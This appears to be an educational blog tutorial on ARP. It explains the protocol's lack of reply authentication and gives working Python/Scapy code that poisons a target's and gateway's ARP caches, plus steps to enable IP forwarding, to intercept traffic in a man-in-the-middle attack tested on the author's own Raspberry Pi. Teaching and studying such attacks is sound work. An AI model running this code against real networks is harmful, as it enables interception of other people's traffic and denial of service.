A Look into Arp Cache Poisoning and Using It to Perform MITM Attack
What is ARP?
At the lowest level, a switch connects a bunch of hosts together. If a protocol P on a host S wants to send some information to another host R on the network, S needs to find out the Ethernet address of R before it can transmit the packet. There must be a mapping of the address of R in protocol Ps address space to a 48-bit Ethernet address, to get the Ethernet address of R. The Address Resolution Protocol (ARP) provides this resolution.
In IPv4 over Ethernet, the sender or receiver protocol address refers to the IP address of the sender or receiver. The hardware address refers to the 48-bit Ethernet address. To resolve a host with an IP address, say for example X.X.X.X, S broadcasts (Target hardware address is FF:FF:FF:FF:FF:FF or all 1s) out an ARP request with the sender protocol address field set to our IP address, say for example Y.Y.Y.Y, asking
Who is X.X.X.X? tell Y.Y.Y.Y
All the hosts on the network check to see if the target IP address matches their IP address on receiving the ARP request. The host ‘X.X.X.X,’ on seeing that its IP address matches the one in the ARP request, sends out an ARP reply to ‘Y.Y.Y.Y’ with its Ethernet address. Once S receives the ARP response from R, it adds the Ethernet address of R to a cache table and starts sending out whatever packets protocol P has to send.
The following image gives an example of an ARP request and response.

ARP Messages

The ARP packet has the following format.

In the above image, we can see that there is a field Opcode. This field specifies the nature of the ARP messages being sent. In this blog post, we are mainly concerned with the sender’s and receiver’s source and destination address in the following two types of ARP messages.
- ARP Request, and
- ARP Reply
ARP Spoofing
The main issue of ARP lies in the fact that there is no authentication of the ARP reply, i.e., any host can send an ARP reply claiming to be the Target. There is no check done by ARP to verify if the host that has sent the ARP reply is whom it claims to be.
If host A wants to send data to host B on the same network, it will first resolve the hardware address using host B’s IP address, and then sends the data. If we send an ARP reply claiming to be host B, host A will update its cache with our Ethernet address. All subsequent messages are sent to us. If instead host A wants to send data to a host X, not on the same network, host A will send it to the default gateway which will then forward the message to the appropriate router. To intercept these messages, we need to send an ARP reply claiming to be the default gateway. Once we poison the target’s cache, we can either choose to forward the packets performing a man-in-the-middle attack (MITM) or drop them performing a denial of service attack.
Performing ARP Cache Poisoning With Scapy
We can poison a target’s ARP cache by sending spoofed ARP responses. Before we can send the spoofed ARP messages, we need the target’s MAC address. To get the MAC address, we can send an ARP request to the target. This can be done in the following manner.
def get_mac(ip):
  # Create an ARP packet with the target as the destination
  arp = Ether()/ARP(pdst=ip)

  # Send the ARP request and get the response
  resp = srp1(arp)

  # Return the target's MAC address
  return (resp[Ether].src)
Once we get the target’s MAC address, we can now poison its cache by sending a spoofed ARP response. The target might flush it’s ARP cache and send out an ARP request to the actual destination. To prevent it from overwriting our spoofed ARP cache entry, we must continuously keep sending it spoofed ARP responses. We can achieve this by using the function poison_arp_cache given below. The function poison_arp_cache must be looped until the attacker wants to stop the attack.
def poison_arp_cache(target_ip, target_mac_addr, spoofed_ip, spoofed_mac_addr=Ether().src):
  # Create the ARP response
  spoofed_resp = Ether()/ARP()

  # Set the destination MAC address
  spoofed_resp[Ether].dst = target_mac_addr
  spoofed_resp[ARP].hwdst = target_mac_addr

  # Set the destination IP address
  spoofed_resp[ARP].pdst = target_ip

  # Set the spoofed MAC address
  spoofed_resp[Ether].src = spoofed_mac_addr
  spoofed_resp[ARP].hwsrc = spoofed_mac_addr

  # Set the spoofed IP address
  spoofed_resp[ARP].psrc = spoofed_ip

  # is-at (response)
  spoofed_resp[ARP].op = 2

  #print(spoofed_resp[0].show())
  sendp(spoofed_resp)
On trying the above function with the target as a Raspberry Pi 3B+ on the same network as my laptop, I got the following results.
Before ARP Cache Poisoning

After ARP Cache Poisoning

We can see that we have successfully overwritten the target’s cache table with my laptop’s MAC address. All subsequent messages will now be sent to my laptop. But to prevent a DOS attack, we must forward the packets to the destination. This involves poisoning the destination’s ARP cache table too. If the destination is not on the same network, we must poison the default gateway’s cache table. To poison the default gateway, we need its IP address and MAC address. We can get them in the following manner.
def get_default_gateway_details():
  # Send a request to any host outside our network with the TTL set to 0
  p = srp1(Ether()/IP(dst="www.google.com", ttl = 0)/ICMP()/"XXXXXXXXXXX")

  # Return the source's IP address and MAC address
  return p[IP].src, p[Ether].src
In the get_default_gateway_ip function, since the TTL is set to zero, the first host on the route which is the default gateway, responds with an ICMP error message (TTL Zero During Transit). The function then reads the ICMP error message to get the default gateway’s IP address and MAC address.
Using the information we got from the get_default_gateway_details function, we can perform the MITM attack. All the above functions can be called from a single function perform_mitm which poisons both the target’s and default gateway’s ARP cache.
def perform_mitm(target_ip):
  # Get default gateway's network details
  default_gateway_ip, default_gateway_mac = get_default_gateway_details()

  # Get target's MAC address
  target_mac = get_mac(target_ip)

  # Keep sending spoofed ARP responses
  while True:
    # Poison target's ARP cache table
    poison_arp_cache(target_ip, target_mac, default_gateway_ip)

    # Poison default gateway's ARP cache table
    poison_arp_cache(default_gateway_ip, default_gateway_mac, target_ip)
Note on Enabling Packet Forwarding
To allow packets from the target or the gateway to be forwarded, we must enable packet forwarding so that our system acts as a router. Whenever a packet not destined to our system arrives, the OS automatically forwards it to the appropriate host.
To enable this on Linux, we must do the following.
echo 1 > /proc/sys/net/ipv4/ip_forward
On windows, we must carry out the following steps.
1. Open Regedit as administrator,
2. Navigate to the HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Services\Tcpip\Parameters\IPEnableRouter setting,
3. Right-click and select Modify,
4. Change 0 to 1 and exit the editor,
5. Type services.msc in the command prompt,
6. Navigate to the Routing and Remote Access service,
7. Right-click and select Properties,
8. Change to Automatic and click on Start to start the service.
MITM Results

On running the perform_mitm function, all communications between the gateway and the target now pass through my laptop. On sending a GET request to www.resonous.com from the Raspberry PI, we can see the same request in my laptop.



Since the GET request resulted in moved result, we can curl the website over https in the following manner.

The same can be seen in Wireshark.

That’s it for this post. The complete script is available at my GitHub page